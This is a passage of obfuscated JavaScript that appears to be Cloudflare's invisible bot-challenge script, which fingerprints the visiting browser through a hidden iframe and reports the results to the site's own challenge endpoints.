1:for(P=0,B=Math[qF(Ae.F)](2,16),i=1;z[qF(Ae.n)](i,B);T=z[qF(Ae.P)](Q,I),I>>=1,z[qF(Ae.B)](0,I)&&(I=y,Q=N(F++)),P|=(z[qF(Ae.T)](0,T)?1:0)*i,i<<=1);H[D++]=A(P),O=D-1,R--;break;case 2:return L[qF(Ae.f)]('')}if(R==0&&(R=Math[qF(Ae.O)](2,o),o++),H[O])O=H[O];else if(D===O)O=s+s[qF(Ae.a)](0);else return null;L[qF(Ae.U)](O),H[D++]=z[qF(Ae.m)](s,O[qF(Ae.a)](0)),R--,s=O,z[qF(Ae.j)](0,R)&&(R=Math[qF(Ae.O)](2,o),o++)}}},K={},K[qs(AH.K)]=S.h,K}(),q3();function X(r,V,v,q){return r=r-279,v=g(),q=v[r],q}function g(AT){return AT='czPkN,errorInfoObject,timeout,GnYYL,oLjJW,zNIuM,dplOK,179875BNzcAQ,LKTFc,atixi,EVWJT,string,isArray,charCodeAt,object,/cdn-cgi/challenge-platform/h/,1073955svQUwt,rKIKg,source,AGkVQ,cloudflare-invisible,VYxeA,xhr-error,iLpCX,concat,nssOB,/jsd/oneshot/d251aa49a8a3/0.16128013197542326:1769473644:E_kF3QAJeIkklumB-bVeFdlez-cyhQjbZ7Yy6UaMsu8/,WTiHX,dykik,randomUUID,kLNGN,GBZMe,ZjvkD,VBJKP,XMLHttpRequest,atwzf,jwVJL,hOgGc,48TcmxhC,pkLOA2,HHrCS,yXPpp,haACI,hasOwnProperty,wfSCe,AdeF3,function,SxyuK,nzoWj,ymmmK,tHNDa,vsmTZ,EDlNf,DOMContentLoaded,OiZED,QNoer,srmhS,piiXR,symbol,CnwA5,log,DAcbZ,387320ZPqUbE,tabIndex,open,OwwMR,HjMYk,now,GQyGF,NLott,kduuH,cqJzV,Function,IcaLg,addEventListener,EOShz,EAPPC,PFNBS,fromCharCode,TdzcX,rKiEw,SSTpq3,JExsJ,jsd,4|3|2|1|0,lUCWh,api,bind,TYlZ6,from,map,mmbpH,DDHyX,zueaw,YOvYd,ontimeout,2405123ikPNlt,loading,wtaNd,xohJF,QbMEn,322366enLxMs,TLPam,parent,oCWuW,d.cookie,IHPkO,http-code:,VlKAf,[native code],sort,charAt,DOpIw,zBoOo,6Pekcbx,boolean,QtEMd,IypJa,sCRux,keys,tIMWf,80RseQYx,LRmiB4,push,dqqfr,zZyBO,WYQOy,POST,vgPCK,TyIwV,call,fRXBl,VoRpY,sid,Auprw,ABGIg,4|3|1|0|2,readyState,body,bcGkM,clientInformation,stringify,location,TbB2sVdZpKfHuek14vCN3PMAxRS-YU8QLO5zon$lIE9D0itmrG6cWj7w+FayJgXqh,yeeEy,hPacv,Rbnqw,vssfs,UuWWR,vfQhe,status,NUwUz,success,catch,event,tUZsR,pNINK,floor,WpRNm,8udvVlB,split,6671439kKVJpB,KWlwY,JBxy9,JOrqW,pRIb1,chctx,bigint,tVXGb,rOuhb,document,Zkfat,vfodo,getOwnPropertyNames,getPrototypeOf,LyvNy,VyyuP,random,display: none,760540CVfPKl,xYYmE,Array,contentWindow,zhsdT,kTmhW,jFDTn,__CF$cv$params,yBixV,jpbxH,soPZJ,yAABN,toString,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,onerror,undefined,pow,HpxJE,style,contentDocument,error,ajhJU,gZwzk,_cf_chl_opt,onload,PTVEd,iframe,xKAiD,nJVql,eNTHk,length,UZiqn,Object,hIKJm,ZDWLG,includes,OIIQZ,href,/b/ov1/0.16128013197542326:1769473644:E_kF3QAJeIkklumB-bVeFdlez-cyhQjbZ7Yy6UaMsu8/,removeChild,AKGCx8,isNaN,splice,onreadystatechange,join,appendChild,error on cf_chl_props,tuWNU,/invisible/jsd,NsmlM,detail,aDcpD,postMessage,createElement,Set,plwBB,navigator,number,send,rxvNi8,FRkW,VMxDv,yUIOi,AHxEf,aUjz8,rkioj,prototype,RFTeA,indexOf'.split(','),g=function(){return AT},g()}function vW(V,v,zr,z9,z8,z7,qz,z,A,S,y,K){if(zr={V:360,v:380,z:516,A:439,S:313,K:455,Y:287,y:317,N:425,e:294,H:290,R:472,D:279,l:339,o:335,L:284,s:284,i:503,Q:348,b:456,I:446,h:333,F:395,n:469,P:490,B:492,T:394},z9={V:523},z8={V:280,v:280,z:346,A:403,S:373,K:403,Y:405,y:332,N:403},z7={V:503},qz=q6,z={'zueaw':function(Y,N){return Y>=N},'tIMWf':function(Y,N){return Y<N},'TdzcX':qz(zr.V),'vfodo':qz(zr.v),'yXPpp':function(Y,N){return Y+N},'hOgGc':qz(zr.z),'JExsJ':function(Y,N){return Y!==N},'rKiEw':function(Y){return Y()}},A=vf[qz(zr.A)],console[qz(zr.S)](vf[qz(zr.K)]),S=new vf[(qz(zr.Y))](),S[qz(zr.y)](z[qz(zr.N)],z[qz(zr.e)](z[qz(zr.H)]+vf[qz(zr.K)][qz(zr.R)]+qz(zr.D),A.r)),A[qz(zr.l)]){if(z[qz(zr.o)](qz(zr.L),qz(zr.s)))return y={},y.r={},y.e=v,y;else S[qz(zr.i)]=5e3,S[qz(zr.Q)]=function(qA){qA=qz,v(qA(z7.V))}}S[qz(zr.b)]=function(qS){if(qS=qz,qS(z8.V)!==qS(z8.v))return;else z[qS(z8.z)](S[qS(z8.A)],200)&&z[qS(z8.S)](S[qS(z8.K)],300)?v(qS(z8.Y)):v(z[qS(z8.y)]+S[qS(z8.N)])},S[qz(zr.I)]=function(qK){qK=qz,v(qK(z9.V))},K={'t':z[qz(zr.h)](vk),'lhr':vO[qz(zr.F)]&&vO[qz(zr.F)][qz(zr.n)]?vO[qz(zr.F)][qz(zr.n)]:'','api':A[qz(zr.l)]?!![]:![],'c':z[qz(zr.h)](vm),'payload':V},S[qz(zr.P)](q2[qz(zr.B)](JSON[qz(zr.T)](K)))}function q4(z,A,AB,qO,S,N,e,H,R,D,K,Y){if(AB={V:431,v:393,z:459,A:344,S:452,K:339,Y:288,y:405,N:384,e:353,H:518,R:485,D:458,l:450,o:283,L:316,s:391,i:477,Q:435,b:302,I:307,h:488,F:382,n:451,P:471,B:519,T:521,f:386,O:407,a:405,U:356,m:484,j:386,k:365,G:482,W:356,M:484},qO=q6,S={'kLNGN':qO(AB.V),'ymmmK':function(y,N,e,H,R){return y(N,e,H,R)},'OiZED':qO(AB.v),'TyIwV':function(y,N,e,H,R){return y(N,e,H,R)},'atwzf':function(N,e){return e===N},'fRXBl':function(N,e){return e===N},'QbMEn':qO(AB.z),'rKIKg':qO(AB.A),'DOpIw':qO(AB.S)},!z[qO(AB.K)])return;if(S[qO(AB.Y)](A,qO(AB.y))){if(S[qO(AB.N)](S[qO(AB.e)],S[qO(AB.H)]))try{return N=D[qO(AB.R)](qO(AB.D)),N[qO(AB.l)]=S[qO(AB.o)],N[qO(AB.L)]='-1',l[qO(AB.s)][qO(AB.i)](N),e=N[qO(AB.Q)],H={},H=S[qO(AB.b)](o,e,e,'',H),H=L(e,e[S[qO(AB.I)]]||e[qO(AB.h)],'n.',H),H=S[qO(AB.F)](s,e,N[qO(AB.n)],'d.',H),i[qO(AB.s)][qO(AB.P)](N),R={},R.r=H,R.e=null,R}catch(l){return D={},D.r={},D.e=l,D}else K={},K[qO(AB.B)]=qO(AB.T),K[qO(AB.f)]=z.r,K[qO(AB.O)]=qO(AB.a),vf[qO(AB.U)][qO(AB.m)](K,'*')}else Y={},Y[qO(AB.B)]=qO(AB.T),Y[qO(AB.j)]=z.r,Y[qO(AB.O)]=S[qO(AB.k)],Y[qO(AB.G)]=A,vf[qO(AB.W)][qO(AB.M)](Y,'*')}function vw(v,qu,qX,z,A){return qu={V:401,v:401,z:430},qX=q6,z={},z[qX(qu.V)]=function(S,K){return S<K},A=z,A[qX(qu.v)](Math[qX(qu.z)](),v)}function vM(zg,qY){return zg={V:282,v:282},qY=q6,crypto&&crypto[qY(zg.V)]?crypto[qY(zg.v)]():''}function vm(qG,qr,V){return qG={V:387},qr=q6,V={'Auprw':function(v){return v()}},V[qr(qG.V)](vU)!==null}function vj(qC,qg,V,v){if(qC={V:479,v:417},qg=q6,V={'tuWNU':function(z){return z()},'JOrqW':function(z,A){return z===A}},v=V[qg(qC.V)](vU),V[qg(qC.v)](v,null))return;va=(va&&clearTimeout(va),setTimeout(function(){vp()},v*1e3))}function vG(z1,qv,V,v,z,A,z0){return z1={V:396,v:392,z:379,A:410,S:320,K:324,Y:324,y:495},qv=q6,V={'kduuH':qv(z1.V),'AHxEf':function(S,K){return S==K},'WYQOy':function(S){return S()},'cqJzV':qv(z1.v)},v=3600,z=V[qv(z1.z)](vk),A=Math[qv(z1.A)](Date[qv(z1.S)]()/1e3),A-z>v?V[qv(z1.K)]===V[qv(z1.Y)]?![]:(z0={V:323,v:364},V[qv(z1.y)](null,A)?'':S.g(K,6,function(y,qq){return qq=qv,V[qq(z0.V)][qq(z0.v)](y)})):!![]}function vU(qw,q9,v,z,A,S,K,Y){for(qw={V:463,v:337,z:413,A:489,S:439},q9=q6,v={},v[q9(qw.V)]=q9(qw.v),z=v,A=z[q9(qw.V)][q9(qw.z)]('|'),S=0;!![];){switch(A[S++]){case'0':return K;case'1':if(typeof K!==q9(qw.A)||K<30)return null;continue;case'2':K=Y.i;continue;case'3':if(!Y)return null;continue;case'4':Y=vf[q9(qw.S)];continue}break}}function vp(V,qj,qm,q7,v,z){qj={V:520,v:478},qm={V:369,v:299},q7=q6,v={'QtEMd':function(A,S){return A===S},'AGkVQ':function(A,S,K){return A(S,K)}},z=q1(),v[q7(qj.V)](vW,z.r,function(A,q8){q8=q7,v[q8(qm.V)](typeof V,q8(qm.v))&&V(A),vj()}),z.e&&vC(q7(qj.v),z.e)}function vC(A,S,zq,qy,K,Y,y,N,H,R,D,l,o){if(zq={V:480,v:380,z:286,A:298,S:341,K:439,Y:507,y:516,N:455,e:472,H:470,R:449,D:287,l:317,o:440,L:503,s:348,i:312,Q:312,b:334,I:334,h:375,F:455,n:375,P:292,B:496,T:416,f:502,O:419,a:519,U:336,m:490,j:492},qy=q6,K={'VBJKP':function(L,s){return L(s)},'dplOK':function(L,s){return L+s},'HpxJE':qy(zq.V),'yBixV':qy(zq.v)},!K[qy(zq.z)](vw,0))return![];y=(Y={},Y[qy(zq.A)]=A,Y[qy(zq.S)]=S,Y);try{N=vf[qy(zq.K)],H=K[qy(zq.Y)](qy(zq.y)+vf[qy(zq.N)][qy(zq.e)]+qy(zq.H),N.r)+K[qy(zq.R)],R=new vf[(qy(zq.D))](),R[qy(zq.l)](K[qy(zq.o)],H),R[qy(zq.L)]=2500,R[qy(zq.s)]=function(){},D={},D[qy(zq.i)]=vf[qy(zq.N)][qy(zq.Q)],D[qy(zq.b)]=vf[qy(zq.N)][qy(zq.I)],D[qy(zq.h)]=vf[qy(zq.F)][qy(zq.n)],D[qy(zq.P)]=vf[qy(zq.F)][qy(zq.B)],D[qy(zq.T)]=vx,l=D,o={},o[qy(zq.f)]=y,o[qy(zq.O)]=l,o[qy(zq.a)]=qy(zq.U),R[qy(zq.m)](q2[qy(zq.j)](o))}catch(L){}}function q3(AI,Ab,Ai,qP,V,v,z,A,S){if(AI={V:350,v:306,z:439,A:310,S:390,K:350,Y:327,y:328,N:475},Ab={V:297,v:345,z:390,A:494,S:475},Ai={V:301,v:305,z:297,A:411,S:389,K:413,Y:310,y:489,N:439},qP=q6,V={'haACI':function(K,Y,y){return K(Y,y)},'piiXR':function(K,Y){return Y!==K},'nzoWj':function(K,Y){return K===Y},'wfSCe':function(K){return K()},'WpRNm':function(K,Y){return K(Y)},'DDHyX':function(K,Y){return K!==Y},'yUIOi':qP(AI.V),'EOShz':qP(AI.v)},v=vf[qP(AI.z)],!v)return;if(!vG())return;(z=![],A=function(As,qB,Y,y,N,e){if(As={V:295},qB=qP,V[qB(Ai.V)](qB(Ai.v),qB(Ai.v))){if(!z){if(z=!![],!V[qB(Ai.z)](vG))return;V[qB(Ai.A)](vp,function(K,qT){qT=qB,V[qT(As.V)](q4,v,K)})}}else for(Y=qB(Ai.S)[qB(Ai.K)]('|'),y=0;!![];){switch(Y[y++]){case'0':if(V[qB(Ai.Y)](typeof N,qB(Ai.y))||N<30)return null;continue;case'1':N=e.i;continue;case'2':return N;case'3':if(!e)return null;continue;case'4':e=v[qB(Ai.N)];continue}break}},V[qP(AI.A)](vO[qP(AI.S)],qP(AI.K)))?A():vf[qP(AI.Y)]?vO[qP(AI.Y)](V[qP(AI.y)],A):(S=vO[qP(AI.N)]||function(){},vO[qP(AI.N)]=function(qf){qf=qP,V[qf(Ab.V)](S),V[qf(Ab.v)](vO[qf(Ab.z)],V[qf(Ab.A)])&&(vO[qf(Ab.S)]=S,A())})}function vk(qd,qV,V,v){return qd={V:439,v:410,z:355},qV=q6,V={'TLPam':function(z,A){return z(A)}},v=vf[qV(qd.V)],Math[qV(qd.v)](+V[qV(qd.z)](atob,v.t))}function vE(V,zH,qH,v){for(zH={V:525,v:372,z:427},qH=q6,v=[];null!==V;v=v[qH(zH.V)](Object[qH(zH.v)](V)),V=Object[qH(zH.z)](V));return v}function vc(v,z,zz,qN,A,S){return zz={V:314,v:362,z:325,A:325,S:498,K:444,Y:383,y:500,N:314},qN=q6,A={},A[qN(zz.V)]=qN(zz.v),S=A,z instanceof v[qN(zz.z)]&&0<v[qN(zz.A)][qN(zz.S)][qN(zz.K)][qN(zz.Y)](z)[qN(zz.y)](S[qN(zz.N)])}function vd(V,z,A,ze,qe,S,K,Y){S=(ze={V:397,v:351,z:330,A:454,S:303,K:498,Y:296,y:383,N:376,e:285,H:515,R:308,D:442,l:526,o:465,L:415,s:388,i:299,Q:406,b:434,I:513,h:299,F:524},qe=q6,{'gZwzk':function(N,e){return e===N},'ZjvkD':function(N,e){return N==e},'QNoer':function(N,e){return e!==N},'soPZJ':qe(ze.V),'hIKJm':function(N,e){return e===N},'KWlwY':qe(ze.v),'ABGIg':qe(ze.z),'iLpCX':function(y,N,e){return y(N,e)}});try{S[qe(ze.A)](qe(ze.S),qe(ze.S))?K=z[A]:(N[qe(ze.K)][qe(ze.Y)][qe(ze.y)](e,H)||(R[D]=[]),l[o][qe(ze.N)](L))}catch(N){return'i'}if(K==null)return void 0===K?'u':'x';if(S[qe(ze.e)](qe(ze.H),typeof K)){if(S[qe(ze.R)](S[qe(ze.D)],qe(ze.l)))try{if(S[qe(ze.o)](S[qe(ze.L)],S[qe(ze.s)]))z(A);else if(S[qe(ze.e)](qe(ze.i),typeof K[qe(ze.Q)]))return K[qe(ze.Q)](function(){}),'p'}catch(H){}else return![]}return V[qe(ze.b)][qe(ze.I)](K)?'a':K===V[qe(ze.b)]?'D':!0===K?'T':K===!1?'F':(Y=typeof K,qe(ze.h)==Y?S[qe(ze.F)](vc,V,K)?'N':'f':vu[Y]||'?')}function q1(za,qL,z,A,S,K,Y,y){z=(za={V:366,v:431,z:488,A:385,S:321,K:318,Y:360,y:403,N:485,e:458,H:450,R:510,D:316,l:391,o:477,L:435,s:424,i:393,Q:438,b:460,I:451,h:391,F:471},qL=q6,{'OwwMR':function(N,H){return N(H)},'GQyGF':qL(za.V),'atixi':qL(za.v),'Zkfat':function(N,H,R,D,l){return N(H,R,D,l)},'jFDTn':qL(za.z),'nJVql':function(N,H,R,D,l){return N(H,R,D,l)}});try{if(qL(za.A)===z[qL(za.S)])z[qL(za.K)](z,qL(za.Y)+A[qL(za.y)]);else return A=vO[qL(za.N)](qL(za.e)),A[qL(za.H)]=z[qL(za.R)],A[qL(za.D)]='-1',vO[qL(za.l)][qL(za.o)](A),S=A[qL(za.L)],K={},K=z[qL(za.s)](pRIb1,S,S,'',K),K=pRIb1(S,S[qL(za.i)]||S[z[qL(za.Q)]],'n.',K),K=z[qL(za.b)](pRIb1,S,A[qL(za.I)],'d.',K),vO[qL(za.h)][qL(za.F)](A),Y={},Y.r=K,Y.e=null,Y}catch(H){return y={},y.r={},y.e=H,y}}}()